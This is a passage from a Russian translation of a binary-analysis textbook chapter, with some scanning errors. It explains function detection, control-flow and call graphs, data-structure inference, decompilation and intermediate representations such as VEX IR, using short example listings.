В большинстве языков программирования высокого уровня (включая C, C++, Java, Python и т, д.) функции являются фундаментальными строительными блоками, образующими логически связанные части кода. Любой программист знает, что программы, которые хорошо структурированы и правильно разбиты на функции, гораздо проще понять, чем плохо структурированные программы, в которых код напоминает «блюдо спагетти». Поэтому большинство дизассемблеров стараются восстановить первоначальную структуру функций в программе и с ее помощью сгруппировать дизассемблированные команды в функции. Это называется обнаружением функций. Это не только делает код проще для инженеров, занимающихся обратной разработкой, но и помогает выполнять автоматизированный анализ. Например, одной из целей автоматизированного анализа двоичного файла может стать поиск ошибок на уровне функций или модификация кода, так чтобы некоторая связанная с безопасностью проверка производилась в начале и в конце каждой функции.

Если двоичный файл содержит символическую информацию, то обнаружить функции тривиально; в таблице символов определено множество функций, включающее имена, начальные адреса и размеры. Увы, как отмечалось в главе 1, двоичные файлы часто зачищаются, и тогда обнаружение функций оказывается куда более сложным делом. На двоичном уровне пропадают все характерные признаки функций в исходном коде, поэтому их границы во время компиляции

размываются. Код, принадлежащий определенной функции, может даже не занимать непрерывный участок в двоичном файле. Части функции могут быть разбросаны по всей секции кода, а некоторые участки кода могут даже разделяться несколькими функциями (это называется перекрытием блоков кода). На практике большинство дизассемблеров предполагают, что функции занимают непрерывный участок файла и код не разделяется; это действительно так во многих, но не во всех случаях, а особенно заметные исключения представляют прошивки и код встраиваемых систем.

Чаще всего стратегия обнаружения функций основана на сигнатурах функций, т. е. характерных последовательностях команд в начале и в конце функции. Эта стратегия применяется во всех популярных рекурсивных дизассемблерах, включая IDA Pro. Линейные дизассемблеры, в частности обј димр, обнаруживают функции, только когда имеются символы. Обычно алгоритмы обнаружения на основе сигнатур сначала выполняют проход по дизассемблированному двоичному файлу с целью обнаружения функций, адресуемых непосредственно командой call. Это просто, гораздо сложнее найти функции, адресуемые только косвенно, а также хвостовые вызовы<sup>1</sup>. Чтобы разобраться с такими сложными случаями, детекторы на основе сигнатур обращаются к базам данных о сигнатурах хорошо известных функций.

К числу характерных сигнатур функций относятся хорошо известные прологи функций (команды, инициализирующие кадр стека функции) и эпилоги функций (команды, уничтожающие кадр стека). Например, неоптимизированный код функций, генерируемый компиляторами на платформе x86, часто начинается прологом push ebp; mov ebp, esp и заканчивается эпилогом leave; ret. Многие детекторы функций ищут такие сигнатуры в двоичном файле и считают их признаками начала и конца функции.

Хотя функции - важный и полезный способ структурирования дизассемблированного кода, следует всегда помнить о возможности ошибок. На практике паттерны функций зависят от платформы, от компилятора и от уровня оптимизации, заданного при создании двоичного файла. В оптимизированных функциях может вообще не быть прологов и эпилогов, из-за чего детектор на основе сигнатур не сможет их распознать. В результате ошибки при обнаружении функций встречаются регулярно. Например, считается нормальным, если в 20 или более процентах случаев дизассемблер неверно определяет начальный адрес функции или даже сообщает о функции там, где ее нет.

Если функция  $F_1$  завершается вызовом другой функции  $F_2$ , то говорят, что имеет место хвостовой вызов. Компиляторы часто оптимизируют хвостовые вызовы: вместо команды call для вызова  $F_2$  используют команду jmp. В этом случае  $F_2$  после завершения возвращается прямо в ту точку, откуда была вызвана  $F_1$ . Это означает, что  $F_1$  не должна возвращать управление явно, т. е. мы экономим одну команду гет. Из-за использования обычной команды јтр хвостовой вызов лишает детекторы функций возможности распознать  $F_2$  как функцию.

В недавних исследованиях применяются другие методы обнаружения функций – основанные не на сигнатурах, а на структуре кода<sup>1</sup>. Потенциально этот подход точнее, чем основанные на сигнатурах, но ошибки обнаружения все равно возникают. Эта идея интегрирована в программу Binary Ninja, исследовательский инструмент, который может работать с IDA Pro, так что при желании можете попробовать.

## Обнаружение функций с помощью секции .eh frame

Интересный альтернативный подход к обнаружению функций в двоичных ELF-файлах основан на использовании секции eh frame, которая позволяет решить проблему обнаружения на корню. В секции .eh frame находится информация, относящаяся к отладочным средствам на основе DWARF, в частности раскрутке стека. Она включает информацию о границах всех функций в двоичном файле. Эта информация остается даже в зачишенных файлах, если только файл не был откомпилирован осс с флагом -fno-asynchronous-unwind-tables. Используется она главным образом для обработки исключений C++, но также и для других целей, например в функции backtrace() и во внутренних функциях дсс типа attribute  $(($  cleanup  $(f))$ ) и builtin геturn address(n). Из-за столь многочисленных применений секция.eh frame по умолчанию сохраняется не только в двоичных файлах программ, написанных на C++, где нужна для обработки исключений, но и во всех двоичных файлах, порожденных дсс, в т. ч. написанных на простом С.

Насколько мне известно, этот метод впервые был описан Райаном О'Нилом (Ryan O'Neill) (псевдоним ElfMaster). На своем сайте по адресу http://www.bitlackeys.org/projects/eh frame.tgz он выложил код разбора секции .eh frame, который находит адреса и размеры функций.

## Графы потоков управления

Разбиение дизассемблированного кода на функции – вещь хорошая, но некоторые функции весьма велики, поэтому анализ даже одной функции может оказаться трудным делом. Для организации кода каждой функции дизассемблеры и каркасы двоичного анализа применяют еще одну структуру данных - граф потока управления (control-flow graph – CFG). СFG полезны как для автоматизированного, так и для ручного анализа. Кроме того, они дают удобное графическое представление структуры кода, что позволяет составить первое впечатление о назначении функции. На рис. 6.5 приведен пример CFG функции в IDA Pro.

Прототип такого инструмента имеется по адресу https://www.vusec.net/projects/function-detection/.



Рис. 6.5. СFG, построенный IDA Pro

Как видим, CFG представляет код внутри функции в виде множества простых блоков кода, соединенных ребрами ветвлений, которые изображены стрелками. Простой блок - это последовательность команд, в которой первая команда является единственной точкой входа (только на нее могут ссылаться команды перехода в двоичном файле), а последняя – единственной точкой выхода (только эта команда может осуществлять переход на другой простой блок). Иначе говоря, стрелки могут входить только в первую команду, а исходить только из последней команды простого блока.

Если простой блок *В* соединен с простым блоком С ребром в СFG, значит, последняя команда В может быть переходом на начало С. Если из В исходит только одно ребро, значит, он точно передает управление блоку на другом конце этого ребра. Например, такую картину мы увидим для команды косвенного перехода или вызова. С другой стороны, если В заканчивается командой условного перехода, то из него будет исходить два ребра, и какое из них будет выбрано на этапе выполнения, зависит от результата вычисления условия.

Ребра вызова не являются частью СЕС, потому что ведут за пределы функции. Вместо них в СFG показаны только «сквозные» ребра, ведущие на команду, которая получит управление после возврата из функции. Существует еще одна структура кода - граф вызовов, предназначенная для представления ребер между командами вызова и функциями. О графах вызовов я расскажу в следующем разделе.

На практике дизассемблеры часто опускают косвенные ребра в CFG, потому что статически трудно разрешить потенциальные конечные точки таких ребер. Иногда дизассемблеры определяют глобальный CFG, а не CFG для отдельных функций. Такой глобальный CFG называется межпроиедурным (ICFG), поскольку по существу представляет собой объединение CFG всех функций (процедура - альтернативное название функции). ICFG устраняют необходимость в чреватом ошибками обнаружении функций, но лишены тех преимуществ изоляции, которыми обладают CFG уровня функций.

#### Графы вызовов

Графы вызовов похожи на СЕС, но показывают связи между точками вызова и функциями, а не между простыми блоками. Иными словами, CFG показывает поток управления внутри функции, а графы вызовов – как функции могут вызывать друг друга. Как и в случае СЕG, в графах вызовов часто опускают косвенные ребра, потому что невозможно точно определить, какая функция будет вызвана в точке косвенного вызова.

Слева на рис. 6.6 показан набор функций (с метками от  $f_1$  до  $f_4$ ) и связи между ними по вызовам. Каждая функция состоит из простых блоков (серые кружки) и ребер ветвлений (стрелки). Справа показан соответствующий граф вызовов. Как видим, граф вызовов содержит по одной вершине для каждой функции, а его ребра показывают, что функция  $f_1$  может вызывать  $f_2$  и  $f_3$ , а функция  $f_5$  может вызывать  $f_1$ . Хвостовые вызовы, реализованные командами перехода, в графе вызовов показаны как обычные вызовы. Отметим, однако, что косвенный вызов функции  $f_4$  из  $f_2$  в графе вызовов не показан.

IDA Pro умеет также показывать частичные графы вызовов, на которых изображены только функции, потенциально способные вызвать указанную вами функцию. Для ручного анализа такие графы зачастую полезнее полных графов вызовов, которые содержат слишком много информации. На рис. 6.7 приведен пример частичного графа вызовов, на котором показаны ссылки на функцию sub\_404610. Из графа видно, откуда вызывается эта функция; например, sub\_404610 вызывается из sub\_4e1bd0, которая сама вызывается из sub\_4e2fa0.



*Рис. 6.6. CFG и связи между функциями (слева) и соответствующий граф вызовов (справа)*



*Рис. 6.7. Граф вызовов функции* sub\_404610*, построенный в IDA Pro*

Дополнительно графы вызовов, порождаемые IDA Pro, показывают команды, которые где-то сохраняют адрес функции. Например, по адресу 0x4e072c в секции .text находится команда, сохраняющая адрес функции sub 4e2fa0 в памяти. Это называется «взятием адреса» функции sub 4e2fa0. Функции, адрес которых берется где-то в коде, называются функциями с сохраняемым адресом (address-taken function).

Знать, адреса каких функций хранятся, полезно, потому что это значит, что функция может быть вызвана косвенно, даже если мы не знаем точно, откуда. Если адрес функции нигде не берется и не встречается ни в какой секции данных, то мы знаем, что эта функция никогда не будет вызвана косвенно<sup>1</sup>. Это полезно для некоторых видов двоичного анализа и в целях безопасности, например если вы стремитесь обезопасить двоичный файл, ограничив косвенные вызовы только допустимыми целями.

#### Объектно-ориентированный код

Многие инструменты двоичного анализа, в т. ч. полнофункциональные дизассемблеры типа IDA Pro, ориентированы на программы, написанные на процедурных языках, например С. Поскольку в таких языках основной структурной единицей является функция, то инструменты и дизассемблеры предоставляют такие средства, как детекторы функций, имеющие целью восстановить структуру программы, и графы вызовов для изучения связей между функциями.

В объектно-ориентированных языках типа C++ основной структурной единицей является класс, группирующий логически связанные функции и данные. Обычно такие языки предлагают сложные механизмы обработки исключений, позволяющие возбуждать из любого места программы исключения, которые затем перехватываются и обрабатываются специальным блоком кода. К сожалению, современные инструменты двоичного анализа не умеют восстанавливать иерархии классов и структуры обработки исключений.

Хуже того, программы на C++ часто содержат много указателей на функции, поскольку с их помощью обычно реализуются виртуальные методы. Виртуальными называются методы (функции) класса, которые разрешено переопределять в производном классе. Классический пример - класс геометрической фигуры Shape и его подкласс Circle, описывающий круг. В классе Shape определен виртуальный метод агеа, который вычисляет площади фигуры, а в Circle этот метод переопределен, так что вычисляет площадь круга.

Компилятор программы на C++ может не знать, на что указывает указатель во время выполнения: на базовый объект Shape или на производный объект Circle, поэтому у него нет возможности статически определить, какая реализация метода агеа должна быть на этапе выполнения. Для решения этой проблемы компиляторы генерируют так называемые v-таблицы, содержащие указатели на все виртуальные функции одного класса. Обычно v-таблицы хранятся в постоян-

Если, конечно, адрес функции не вычисляется хитрым образом в целях обфускации, что характерно для вредоносных программ.

ной памяти, а в каждом полиморфном объекте имеется указатель (называемый v-указателем) на v-таблицу данного типа. Для вызова виртуального метода компилятор генерирует код, который косвенно вызывает функцию по значению v-указателя во время выполнения. К сожалению, такие косвенные вызовы сильно усложняют поток выполнения программы.

Отсутствие поддержки объектно-ориентированных программ в инструментах двоичного анализа и дизассемблерах означает, что при двоичном анализе программ с классами вы предоставлены сами себе. В процессе ручной обратной разработки программы на C++ часто удается объединить функции и структуры данных, принадлежащие одному классу, но это требует значительных усилий. Я не стану вдаваться в детали этого предмета, а сосредоточусь на (полу)автоматизированных методах двоичного анализа. Интересующимся ручной обратной разработкой кода на C++ я рекомендую книгу Eldad Eilam «Reversing: Secrets of Reverse Engineering» (Wiley, 2005).

В случае автоматизированного анализа вы можете (как делает большинство инструментов) притвориться, что никаких классов не существует, и работать с объектно-ориентированными программами так же, как с процедурными. На самом деле такое «решение» вполне приемлемо для многих видов анализа и избавляет от необходимости реализовывать специальную поддержку C++, если без нее можно обойтись.

#### $6.3.2$ Структурирование данных

Как мы видели, дизассемблеры автоматически выявляют различные типы структур в коде, чтобы нам было проще анализировать двоичный файл. К сожалению, этого нельзя сказать о структурах данных. Автоматическое обнаружение структуры данных в зачищенном двоичном файле - чрезвычайно трудная задача, и, если не считать исследовательских работ<sup>1</sup>, дизассемблеры даже не пытаются ее решать.

Но есть и исключения. Например, если ссылка на объект данных передается хорошо известной библиотечной функции, то дизассемблеры и IDA Pro, в частности, могут автоматически вывести тип данных из спецификации функции. На рис. 6.8 приведен пример.

В конце простого блока находится обращение к хорошо известной функции send, служащей для передачи сообщения по сети. Поскольку IDA Pro знает о параметрах send, он может сопоставить им имена (flags, len, buf, s) и вывести типы данных, хранящихся в регистрах и в ячейках памяти, из которых эти параметры загружались.

Кроме того, примитивные типы иногда можно вывести из регистров, в которых они хранятся, или из команд, которые ими манипу-

 $\mathbf{1}$ В исследованиях по автоматическому обнаружению структур данных обычно используется динамический анализ для выведения типов объектов в памяти из способа доступа к ним в коде. Дополнительные сведения можно найти в работе https://www.isoc.org/isoc/conferences/ndss/11/pdf/5\_1.pdf.

лируют. Например, если используется регистр или команда с плавающей точкой, то можно сделать вывод, что соответствующие данные имеют тип с плавающей точкой. Увидев команду lodsb (load string byte) или stosb (store string byte), можно предположить, что программа работает со строкой.

| ш<br>ПIJ   |                                                      |
|------------|------------------------------------------------------|
|            |                                                      |
|            |                                                      |
|            | ; Attributes: bp-based frame                         |
|            | ; int cdecl sub 5D2CD0(int, char *buf, int len, int) |
|            | sub 5D2CD0 proc near                                 |
|            | $arg$ 0= dword ptr $8$                               |
|            | buf= dword ptr 0Ch                                   |
|            | len= dword ptr 10h                                   |
|            | arq C= dword ptr 14h                                 |
|            |                                                      |
| push       | ebp                                                  |
| mov        | ebp, esp                                             |
| push       | edi                                                  |
| push       | esi                                                  |
| push       | ebx                                                  |
| sub        | esp, 0Ch                                             |
| mov        | eax, [ebp+len]                                       |
| mov        | edi, [ebp+arq 0]                                     |
| push       | Ũ.<br>; flags                                        |
| push       | len<br>eax                                           |
| mou        | eax, [ebp+buf]                                       |
| mov        | ebx, [ebp+arq C]                                     |
| push       | buf<br>eax                                           |
| mov        | eax, [edi+8]                                         |
| push       | eax<br>: s                                           |
| ca11       | send                                                 |
| mov        | esi, eax                                             |
| <b>CMD</b> | eax, OFFFFFFFFh                                      |
| iz         | short loc 5D2D10                                     |

Рис. 6.8. IDA Pro автоматически выводит типы данных из использования в функции send

Для составных типов, например структур struct или массивов, никакие правила не действуют, и вы целиком предоставлены сами себе. Чтобы понять, почему автоматическая идентификация составного типа - такая трудная задача, рассмотрим следующую строку кода на С и результат ее компиляции в машинный код:

```
ccf->user = pwd->pw uid;
```
Эта строка взята из исходного кода nginx v1.8.0, где целое поле копируется из одной структуры в другую. Компилятор дсс v5.1 при заданном уровне оптимизации -02 генерирует такой машинный код:

```
eax, DWORD PTR [rax+0x10]
MOV
     DWORD PTR [rbx+0x60],eax
MOV
```
Теперь рассмотрим следующую строчку кода на С, которая копирует целое число из массива b, выделенного в куче, в другой массив a:

#### $a[24] = b[4];$

Вот что генерирует для нее компилятор **qcc** v5.1 с тем же уровнем оптимизации -02:



Как видим, код точно такой же, как для присваивания полю структуры, с точностью до имен регистров! Отсюда следует, что никакой автоматизированный метод анализа не сможет по этой последовательности команд сказать, представляют ли они поиск в массиве, доступ к структуре или что-то совсем иное. Такого рода проблемы делают точное обнаружение составных типов данных трудной, а то и нерешаемой задачей в общем случае. Имейте в виду, что это еще очень простой пример; а представьте, что вы занимаетесь обратной разработкой программы, которая содержит массив структур или вложенные структуры, и нужно определить, какие команды какую структуру индексируют! Очевидно, что это сложная задача, для решения которой необходим углубленный анализ кода. Принимая во внимание сложность правильного распознавания нетривиальных типов данных, вы теперь понимаете, почему дизассемблеры даже не пытаются автоматически обнаруживать структуры данных.

Чтобы облегчить ручное структурирование данных, IDA Pro позволяет определить собственные составные типы (для чего необходима обратная разработка) и назначать их элементам данных. Книга Chris Eagle «The IDA Pro Book» (No Starch Press, 2011) – ценный ресурс по ручной обратной разработке структур данных в IDA Pro.

# 6.3.3 Декомпиляция

Как следует из самого названия, декомпилятор стремится «обратить процесс компиляции». Обычно он начинает работу с дизассемблированного кода и транслирует его на язык более высокого уровня, как правило, на псевдокод, напоминающий С. Декомпиляторы полезны для обратной разработки больших программ, потому что декомпилированный код проще читать, чем кучу ассемблерных команд. Но сфера применимости декомпиляторов ограничена ручной обратной разработкой, т. к. этот процесс слишком подвержен ошибкам, чтобы положить его в основу автоматизированного анализа. В этой книге мы не будем использовать декомпиляцию, но все же взгляните на листинг 6.6, чтобы получить представление о том, как может выглядеть декомпилированный код.

Самым распространенным декомпилятором является Hex-Rays плагин, поставляемый вместе с IDA Pro<sup>1</sup>. В листинге 6.6 показан результат работы Hex-Rays для функции из листинга 6.5.

Листинг 6.6. Функция, декомпилированная Нех-Rays

```
O void ** usercall sub 4047D4<eax>(int a1<ebp>)
  \left\{ \right.\mathbf{a}int v1; // eax@1
     int v2; // ebp@1
     int v3; // ecx@4int v5; // ST10 406
     int i; // [sp+0h] [bp-10h]@3
   v2 = a1 + 12;\bulletv1 = *( DWORD *)(v2 - 524);
     *( DWORD *)(v2 - 540) = *( DWORD *)(v2 - 520);
\bullet if ( v1 == 1 )
       goto LABEL_5;
     if (v1 := 2)
❺
       for ( i = v2 - 472; ; i = v2 - 472 )
       \overline{A}*( DWORD *)(v2 - 524) = 0;
ര<sup>1</sup>
          sub 7A5950(i):
          v3 = *(DWORD *)(v2 - 540);
          *( DWORD *)(v2 - 524) = -1;
          sub 9DD410(v3);
   LABEL 5:
       \mathcal{L}ļ
     *(_DWORD *)(v2 - 472) = &off_B98EC8;
     *(_DWORD *)(v2 - 56) = off_B991E4;
     *( DWORD *)(v2 - 524) = 2;
     sub_58CB80(v2 - 56);
     *(_DWORD *)(v2 - 524) = 0;
     sub 7A5950(v2 - 472);
     v5 = *( DWORD *)(v2 - 540);
     *( DWORD *)(v2 - 524) = -1;
     sub 9DD410(v5);
   return &off_AE1854;
❼
   <sup>}</sup>
```
Как видно из листинга, декомпилированный код гораздо легче читать, чем ассемблерный. Декомпилятор делает предположения о сигнатуре функции • и о локальных переменных •. Кроме того, вместо ассемблерных мнемонических кодов операций арифметические и логические операции выражаются интуитивно более понятно с ис-

Как сам декомпилятор, так и компания, разрабатывающая IDA, называются Нех-Rays.

пользованием обычных операторов С  $\bullet$ . Декомпилятор также пытается реконструировать управляющие конструкции: ветви if/else  $\bullet$ . циклы • и вызовы функций •. Имеется также предложение возврата в стиле С, благодаря которому становится яснее конечный результат функции •.

Но хотя все это замечательно, помните, что декомпиляция - не что иное, как инструмент, помогающий понять, что делает программа. Декомпилированный код может быть совершенно не похож на оригинальный код на С, может содержать явные ошибки и страдает не только от неточностей самого процесса декомпиляции, но и от неточного дизассемблированного кода, лежащего в его основе. Поэтому в общем случае не рекомендуется надстраивать поверх декомпиляции следующие уровни анализа.

#### $6.34$ Промежуточные представления

Системы команд процессоров x86 и ARM содержат много команд со сложной семантикой. Например, в х86 даже кажущиеся простыми команды типа add имеют побочные эффекты, в частности установку флагов состояния в регистре eflags. Из-за большого числа команд и их побочных эффектов трудно строить автоматизированные рассуждения о двоичных программах. Например, как мы увидим в главах 10-13, динамический анализ потенциальных брешей и движки символического выполнения должны реализовывать явные обработчики, которые улавливают семантику потоков данных всех анализируемых команд. Аккуратно реализовать все эти обработчики - задача не из легких.

Промежуточные представления (intermediate representation  $-$  IR), или промежуточные языки, проектируются, чтобы устранить эту обузу. IR - простой язык, который абстрагирует сложности низкоуровневых машинных языков типа x86 или ARM. К числу популярных IR относятся Reverse Engineering Intermediate Language (REIL) и VEX IR (используется в каркасе оснащения valgrind<sup>1</sup>). Существует даже инструмент McSema, который транслирует двоичные файлы в биткод LLVM (известен также под названием LLVM IR)<sup>2</sup>.

Идея IR-языков заключается в том, чтобы автоматически транслировать реальный машинный код, например для х86, в промежуточное представление, улавливающее всю семантику машинного кода, но существенно более простое для анализа. Для сравнения: REIL содержит всего 17 команд, в отличие от сотен команд в х86. Более того, языки типа REIL, VEX и LLVM IR явно выражают все операции без неочевидных побочных эффектов.

Реализация шага трансляции с низкоуровневого машинного кода на IR все равно требует значительных усилий, но после того как эта работа сделана, реализовать новые виды анализа оттранслированно-

http://www.valgrind.org/.

https://github.com/trailofbits/mcsema/.

го кода гораздо легче. Вместо написания зависящих от команд обработчиков для каждого акта двоичного анализа требуется только один раз реализовать шаг трансляции на IR. Более того, трансляторы можно написать для различных архитектур, будь то x86, ARM или MIPS, и отобразить их все на один и тот же IR. Таким образом, инструмент двоичного анализа, работающий для этого IR, автоматически наследует поддержку всех архитектур систем команд, поддерживаемых IR.

Трансляция сложной системы команд типа x86 на простой IR типа REIL, VEX или LLVM, естественно, приводит к гораздо более длинному коду – это цена, которую приходится платить за удобство анализа. Да и как может быть иначе, если сложные операции, включающие побочные эффекты, требуется выразить с помощью ограниченного числа простых команд? Для автоматизированного анализа это не проблема, но человеку читать промежуточные представления нелегко. Чтобы почувствовать, как выглядит IR, взгляните на листинг 6.7, где показана трансляция команды  $x86-64$  add rax, rdx на язык VEX IR<sup>1</sup>.

Листинг 6.7. Трансляция команды x86-64 add rax,rdx на язык VEX IR

```
O IRSB \{t0: Ity I64 t1: Ity I64 t2: Ity I64 t3: Ity I64
Ø
e.
    00 | ------ IMark(0x40339f, 3, 0) ------
   01 | t2 = GET:I64(rax)
❹
     02 | t1 = GET:I64(rdx)
e.
   03 \mid t0 = Add64(t2, t1)G.
   04 | PUT(cc op) = 0x0000000000000004
     05 | PUT(cc dep1) = t2
     06 | PUT(cc dep2) = t1
\bullet07 | PUT(rax) = t0
   08 | PUT(pc) = 0 \times 00000000004033a2\bullet09 | t3 = GET:I64(pc)
\boldsymbol{\Theta}NEXT: PUT(rip) = t3; Ijk Boring
   ł
```
Как видим, всего одна команда add транслируется в 10 команд VEX плюс метаданные. Во-первых, имеются метаданные, сообщающие, что это суперблок IR (IRSB) <sup>O</sup>, соответствующий одной машинной команде. IRSB содержит четыре временных значения с метками t0-t3, все типа Ity I64 (64-разрядное целое) **@**. Затем идут метаданные IMark <sup>•</sup>, в которых среди прочего указываются адрес и длина машинной команды.

Далее следуют сами команды IR, моделирующие add. Сначала мы видим две команды GET, которые выбирают 64-разрядные значения из гах и rdx во временные ячейки t2 и t1 соответственно •. Заметим, что гах и rdx – просто символические имена частей состояния VEX,

Этот пример был сгенерирован с помощью PyVex: https://github.com/angr/ рууех. Сам язык VEX документирован в заголовочном файле https://github. com/angr/vex/blob/dev/pub/libvex\_ir.h.

используемых для моделирования этих регистров, - команды VEX выбирают данные не из настоящих регистров гах и гdx, а из отражающего их состояния VEX. Для выполнения сложения в IR служит команда VEX Add64, которая вычисляет сумму двух 64-разрядных целых t2 и t1 и помещает результат в t0  $\Theta$ .

Вслед за сложением находятся команды PUT, которые моделируют побочные эффекты команды add, в т. ч. изменение флагов состояния х86 <sup>•</sup> Затем еще одна команда PUT сохраняет результат сложения в части состояния VEX, представляющей гах •. Наконец, VEX IR моделирует изменение счетчика программы, перемещая его к следующей команде  $\odot$ . I ik Boring (*Jump Kind Boring*)  $\odot$  - это аннотация потока управления, означающая, что команда add никаким значимым образом не влияет на поток управления, т. к. не является переходом, а просто «проваливается» на следующую команду в памяти. С другой стороны, команды перехода могут быть помечены аннотациями вида Ijk Call или Ijk Ret, которые информируют инструменты анализа о том, что имеет место вызов или возврат.

При реализации инструментов поверх существующего каркаса двоичного анализа обычно не приходится иметь дело с IR. Каркас обрабатывает все взаимодействие с IR внутри себя. Однако о промежуточных представлениях полезно знать, если вы планируете реализовать собственный каркас или модифицировать уже имеющийся.

#### $6.4$ Фундаментальные методы анализа

Рассмотренные выше методы дизассемблирования лежат в основе анализа двоичных файлов. Многие продвинутые техники, которые будут обсуждаться в последующих главах, например оснащение двоичного файла и символическое выполнение, основаны на базовых методах дизассемблирования. Но прежде чем переходить к этим техникам, я хочу рассмотреть несколько «стандартных» видов анализа, потому что они широко применяются. Заметим, что это не автономные приемы, их можно включать в состав более сложных видов двоичного анализа. Если не оговорено противное, то все они обычно реализуются как статический анализ, хотя их можно и модифицировать для работы с динамическими трассами выполнения.

#### Свойства двоичного анализа  $6.4.1$

Сначала рассмотрим различные свойства, которыми может обладать любой подход к двоичному анализу. Это поможет классифицировать различные методы, о которых идет речь в этой и последующих главах, и понять, на какие компромиссы приходится идти.

## Межпроцедурный и внутрипроцедурный анализы

